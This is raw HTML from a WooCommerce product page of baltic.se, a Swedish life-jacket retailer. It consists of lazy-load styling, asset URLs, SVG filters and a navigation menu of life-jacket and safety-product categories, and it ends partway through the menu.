<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.accordion .accordion-panel ul li:before{--wpr-bg-954fbacd-1039-42c0-8ede-6be31a3921e4: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/checkmark.svg');}.shipping-info-list li:before{--wpr-bg-d1633f56-727b-4f7f-b310-17ba3c01db51: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/check.svg');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-bfd2fce2-a063-4d84-84cf-196d1f5d9a86: url('https://baltic.se/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-c009b71e-8bfa-4361-a9da-f2b48fae7eab: url('https://baltic.se/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}.et-db #et-boc .et-l .et_subscribe_loader{--wpr-bg-37d91af2-e6ae-47ac-93fe-8b25618ba0af: url('https://baltic.se/wp-content/plugins/divi-builder/images/images/subscribe-loader.gif');}.et-db #et-boc .et-l .et_pb_preload:before{--wpr-bg-eb141d23-22c5-43c7-8d58-041f8347e3c3: url('https://baltic.se/wp-content/plugins/divi-builder/images/images/preloader.gif');}.baltic-mailchimp-subscribe-form{--wpr-bg-56f9a686-3078-4c68-9538-60006b1d68ad: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/matt-hardy-6ArTTluciuA-unsplash-scaled.jpg');}.ssf-main-content .dropdown.is-loading:before{--wpr-bg-2033c4d3-9f75-4e81-8dbd-20349ef2c957: url('https://baltic.se/wp-content/plugins/superstorefinder-wp/images/icons/spinner.gif');}.icon--input{--wpr-bg-361ec2ab-988a-4963-b14e-465f6fc20bef: url('https://baltic.se/wp-content/plugins/superstorefinder-wp/images/sprites/sprite-icons.png');}.store-locator__geolocator.is-loading:before{--wpr-bg-38bab95f-fc01-413c-b6fc-c849a1918436: url('https://baltic.se/wp-content/plugins/superstorefinder-wp/images/icons/spinner.gif');}.infobox__closer{--wpr-bg-1cc80611-770f-4c33-ac68-e16241e704c2: url('https://baltic.se/wp-content/plugins/superstorefinder-wp/images/icons/cross-white.png');}button.pswp__button{--wpr-bg-da07ed69-d60a-4837-8bf4-15e445f4bb81: url('https://baltic.se/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-b59df270-0d5e-48f9-8543-e5aa8badc383: url('https://baltic.se/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field select{--wpr-bg-cb416b3e-b64b-48de-a0b8-2507b4a30e9b: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/arrow-down.svg');}label:before{--wpr-bg-10243d68-9d33-4e44-bcd8-5aeb1e0cb0fe: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/cross-small.svg');}body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method):checked:before{--wpr-bg-78921306-0978-4727-b327-d375465be9df: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/cross-small.svg');}.product-search-form input.blinker{--wpr-bg-3080f199-001f-46cc-957b-677a3766aac1: url('https://baltic.se/wp-content/plugins/woocommerce-product-search/images/blinker.gif');}.et-db #et-boc .et-l .et_pb_row_dap_107525_1{--wpr-bg-5f846a7c-f3d1-41a2-b89c-a4e002497f1f: url('https://baltic.se/wp-content/uploads/2024/02/Baltic-newton-blog-1.jpg');}.area-outer-wrap[data-da-loader=yes] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]{--wpr-bg-084b6a23-5f55-4c46-91a1-61a31b7cb650: url('https://baltic.se/wp-content/plugins/divi-areas-pro/images/spin.gif');}.et-db #et-boc .et-l .et_pb_row_dap_107525_1{--wpr-bg-6a5a2860-3d6f-488e-9cd0-57bc64859b2d: url('https://baltic.se/wp-content/uploads/2024/02/Baltic-newton-blog-1.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-bfd2fce2-a063-4d84-84cf-196d1f5d9a86: url('https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"bfd2fce2-a063-4d84-84cf-196d1f5d9a86","url":"https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-c009b71e-8bfa-4361-a9da-f2b48fae7eab: url('https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"c009b71e-8bfa-4361-a9da-f2b48fae7eab","url":"https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":".et-db #et-boc .et-l .et_subscribe_loader","style":".et-db #et-boc .et-l .et_subscribe_loader{--wpr-bg-37d91af2-e6ae-47ac-93fe-8b25618ba0af: url('https:\/\/baltic.se\/wp-content\/plugins\/divi-builder\/images\/images\/subscribe-loader.gif');}","hash":"37d91af2-e6ae-47ac-93fe-8b25618ba0af","url":"https:\/\/baltic.se\/wp-content\/plugins\/divi-builder\/images\/images\/subscribe-loader.gif"},{"selector":".et-db #et-boc .et-l .et_pb_preload","style":".et-db #et-boc .et-l .et_pb_preload:before{--wpr-bg-eb141d23-22c5-43c7-8d58-041f8347e3c3: url('https:\/\/baltic.se\/wp-content\/plugins\/divi-builder\/images\/images\/preloader.gif');}","hash":"eb141d23-22c5-43c7-8d58-041f8347e3c3","url":"https:\/\/baltic.se\/wp-content\/plugins\/divi-builder\/images\/images\/preloader.gif"},{"selector":".baltic-mailchimp-subscribe-form","style":".baltic-mailchimp-subscribe-form{--wpr-bg-56f9a686-3078-4c68-9538-60006b1d68ad: url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/matt-hardy-6ArTTluciuA-unsplash-scaled.jpg');}","hash":"56f9a686-3078-4c68-9538-60006b1d68ad","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/matt-hardy-6ArTTluciuA-unsplash-scaled.jpg"},{"selector":".ssf-main-content .dropdown.is-loading","style":".ssf-main-content .dropdown.is-loading:before{--wpr-bg-2033c4d3-9f75-4e81-8dbd-20349ef2c957: url('https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/spinner.gif');}","hash":"2033c4d3-9f75-4e81-8dbd-20349ef2c957","url":"https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/spinner.gif"},{"selector":".icon--input","style":".icon--input{--wpr-bg-361ec2ab-988a-4963-b14e-465f6fc20bef: url('https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/sprites\/sprite-icons.png');}","hash":"361ec2ab-988a-4963-b14e-465f6fc20bef","url":"https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/sprites\/sprite-icons.png"},{"selector":".store-locator__geolocator.is-loading","style":".store-locator__geolocator.is-loading:before{--wpr-bg-38bab95f-fc01-413c-b6fc-c849a1918436: url('https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/spinner.gif');}","hash":"38bab95f-fc01-413c-b6fc-c849a1918436","url":"https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/spinner.gif"},{"selector":".infobox__closer","style":".infobox__closer{--wpr-bg-1cc80611-770f-4c33-ac68-e16241e704c2: url('https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/cross-white.png');}","hash":"1cc80611-770f-4c33-ac68-e16241e704c2","url":"https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/cross-white.png"},{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-da07ed69-d60a-4837-8bf4-15e445f4bb81: url('https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"da07ed69-d60a-4837-8bf4-15e445f4bb81","url":"https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-b59df270-0d5e-48f9-8543-e5aa8badc383: url('https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"b59df270-0d5e-48f9-8543-e5aa8badc383","url":"https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"},{"selector":"body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field select","style":"body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field select{--wpr-bg-cb416b3e-b64b-48de-a0b8-2507b4a30e9b: url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/arrow-down.svg');}","hash":"cb416b3e-b64b-48de-a0b8-2507b4a30e9b","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/arrow-down.svg"},{"selector":"label","style":"label:before{--wpr-bg-10243d68-9d33-4e44-bcd8-5aeb1e0cb0fe: url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/cross-small.svg');}","hash":"10243d68-9d33-4e44-bcd8-5aeb1e0cb0fe","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/cross-small.svg"},{"selector":"body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method):checked","style":"body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method):checked:before{--wpr-bg-78921306-0978-4727-b327-d375465be9df: url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/cross-small.svg');}","hash":"78921306-0978-4727-b327-d375465be9df","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/cross-small.svg"},{"selector":".product-search-form input.blinker","style":".product-search-form input.blinker{--wpr-bg-3080f199-001f-46cc-957b-677a3766aac1: url('https:\/\/baltic.se\/wp-content\/plugins\/woocommerce-product-search\/images\/blinker.gif');}","hash":"3080f199-001f-46cc-957b-677a3766aac1","url":"https:\/\/baltic.se\/wp-content\/plugins\/woocommerce-product-search\/images\/blinker.gif"},{"selector":".et-db #et-boc .et-l .et_pb_row_dap_107525_1","style":".et-db #et-boc .et-l .et_pb_row_dap_107525_1{--wpr-bg-5f846a7c-f3d1-41a2-b89c-a4e002497f1f: url('https:\/\/baltic.se\/wp-content\/uploads\/2024\/02\/Baltic-newton-blog-1.jpg');}","hash":"5f846a7c-f3d1-41a2-b89c-a4e002497f1f","url":"https:\/\/baltic.se\/wp-content\/uploads\/2024\/02\/Baltic-newton-blog-1.jpg"},{"selector":".area-outer-wrap[data-da-loader=yes] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]","style":".area-outer-wrap[data-da-loader=yes] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]{--wpr-bg-084b6a23-5f55-4c46-91a1-61a31b7cb650: url('https:\/\/baltic.se\/wp-content\/plugins\/divi-areas-pro\/images\/spin.gif');}","hash":"084b6a23-5f55-4c46-91a1-61a31b7cb650","url":"https:\/\/baltic.se\/wp-content\/plugins\/divi-areas-pro\/images\/spin.gif"},{"selector":".et-db #et-boc .et-l .et_pb_row_dap_107525_1","style":".et-db #et-boc .et-l .et_pb_row_dap_107525_1{--wpr-bg-6a5a2860-3d6f-488e-9cd0-57bc64859b2d: url('https:\/\/baltic.se\/wp-content\/uploads\/2024\/02\/Baltic-newton-blog-1.jpg');}","hash":"6a5a2860-3d6f-488e-9cd0-57bc64859b2d","url":"https:\/\/baltic.se\/wp-content\/uploads\/2024\/02\/Baltic-newton-blog-1.jpg"}]; const rocket_excluded_pairs = [{"selector":".accordion .accordion-panel ul li","style":".accordion .accordion-panel ul li:before{--wpr-bg-954fbacd-1039-42c0-8ede-6be31a3921e4: url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/checkmark.svg');}","hash":"954fbacd-1039-42c0-8ede-6be31a3921e4","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/checkmark.svg"},{"selector":".shipping-info-list li","style":".shipping-info-list li:before{--wpr-bg-d1633f56-727b-4f7f-b310-17ba3c01db51: url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/check.svg');}","hash":"d1633f56-727b-4f7f-b310-17ba3c01db51","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/check.svg"}];</script></head>
<!-- <script>
 (function () {
  DiviArea.addAction('ready', function () {
   // Option 1: Show the Popup instantly.
   var popupId = 'your-id'; // TODO: ← Enter the ID of your Popup here!
   DiviArea.show(popupId);
  });
 })();
</script> -->

<body style="display: none;" class="product-template-default single single-product postid-22119 wp-custom-logo wp-embed-responsive theme-storefront et_divi_builder woocommerce woocommerce-page woocommerce-no-js mega-menu-primary woo-variation-swatches wvs-behavior-blur wvs-theme-baltic-master wvs-show-label wvs-tooltip  group-blog storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active et-pb-theme-storefront child et-db et_minified_js et_minified_css">

    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
    
    <div  id="page" class="hfeed">
        <a class="skip-link screen-reader-text" href="#content">
            Hoppa till huvudinnehåll        </a>
        
        <header  id="masthead" class="site-header" role="banner" style="">
            <div  id="header-menu">
                <div class="top-menu-wrapper">
                    <div  class="col-full">
                        <div class="left-text">
                                                            Vi kompromissar aldrig med din säkerhet                                                    </div>
                        <div class="top-menu">
                            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://baltic.se/om-baltic/">Om Baltic</a></li>
<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://baltic.se/att-valja-flytvast/">Att välja flytväst</a></li>
<li id="menu-item-26188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26188"><a href="https://baltic.se/mitt-konto/">B2B</a></li>
<li id="menu-item-50453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50453"><a href="https://baltic.se/commercial/">Industri och sjöfart</a></li>
<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://baltic.se/kontakt/">Kontakt</a></li>
</ul></div>                        </div>
                    </div>
                </div>
                <div class="col-full header-second-menu-wrap">
                    <div id="primary-menu-wrap">
                        <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="1450" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-3905' id='mega-menu-item-3905'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/" aria-haspopup="true" aria-expanded="false" tabindex="0">Flytvästar<span class="mega-indicator" tabindex="0" role="button" aria-label="Flytvästar submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-12 mega-menu-item-text-3' id='mega-menu-item-text-3'>			<div class="textwidget"><p><a href="/produkter/flytvastar/">Alla flytvästar <span aria-hidden="true">»</span></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-2-of-12 mega-menu-item-18072' id='mega-menu-item-18072'><a class="mega-menu-link" tabindex="0">Användare<span class="mega-indicator" tabindex="0" role="button" aria-label="Användare submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18084' id='mega-menu-item-18084'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/anvandare/flytvastar-for-vuxna/">Flytvästar för vuxna</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18073' id='mega-menu-item-18073'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/anvandare/flytvastar-for-barn/">Flytvästar för barn</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18074' id='mega-menu-item-18074'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/anvandare/flytvastar-for-husdjur/">Flytvästar för husdjur</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-has-children mega-disable-link mega-menu-columns-2-of-12 mega-menu-item-18066' id='mega-menu-item-18066'><a class="mega-menu-link" tabindex="0">Aktivitet<span class="mega-indicator" tabindex="0" role="button" aria-label="Aktivitet submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18069' id='mega-menu-item-18069'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-motorbat/">Flytvästar för motorbåt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18071' id='mega-menu-item-18071'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-segelbat/">Flytvästar för segelbåt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-26873' id='mega-menu-item-26873'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-kajak/">Flytvästar för kajak</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-26874' id='mega-menu-item-26874'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-sup/">Flytvästar för SUP</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18068' id='mega-menu-item-18068'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-fiske/">Flytvästar för fiske</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-has-children mega-disable-link mega-menu-columns-2-of-12 mega-menu-item-18076' id='mega-menu-item-18076'><a class="mega-menu-link" tabindex="0">Typ av flytväst<span class="mega-indicator" tabindex="0" role="button" aria-label="Typ av flytväst submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-109435' id='mega-menu-item-109435'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/environmental-initiative/">Environmental initiative</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-18078' id='mega-menu-item-18078'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/flytvastar-50n/">Flytvästar 50N</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18081' id='mega-menu-item-18081'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/flytvastar-100n/">Flytvästar 100N</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18079' id='mega-menu-item-18079'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/raddningsvastar-uppblasbara/">Flytvästar uppblåsbara</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18080' id='mega-menu-item-18080'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/raddningsvastar-uppblasbara-manuella/">Flytvästar uppblåsbara - MANUELLA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18077' id='mega-menu-item-18077'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/flytklader/">Flytkläder 50N</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18082' id='mega-menu-item-18082'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/djurvastar/">Djurvästar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18083' id='mega-menu-item-18083'><a class="mega-menu-link" href="https://baltic.se/produkter/reservdelar/">Reservdelar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-115404' id='mega-menu-item-115404'><a class="mega-menu-link" href="https://baltic.se/produkter/outlet/">OUTLET</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-columns-1-of-12 mega-menu-item-117043' id='mega-menu-item-117043'><a class="mega-menu-link" href="https://baltic.se/att-valja-flytvast/">Support<span class="mega-indicator" tabindex="0" role="button" aria-label="Support submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-hide-on-mobile mega-menu-item-121608' id='mega-menu-item-121608'><a class="mega-menu-link" href="https://baltic.se/att-valja-flytvast/">Att välja flytväst</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-18075' id='mega-menu-item-18075'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/" aria-haspopup="true" aria-expanded="false" tabindex="0">Säkerhetsprodukter<span class="mega-indicator" tabindex="0" role="button" aria-label="Säkerhetsprodukter submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-3-of-12 mega-menu-item-text-5' id='mega-menu-item-text-5'>			<div class="textwidget"><p><a href="/produkter/sakerhetsprodukter/">Alla säkerhetsprodukter <span aria-hidden="true">»</span></a></p>
</div>
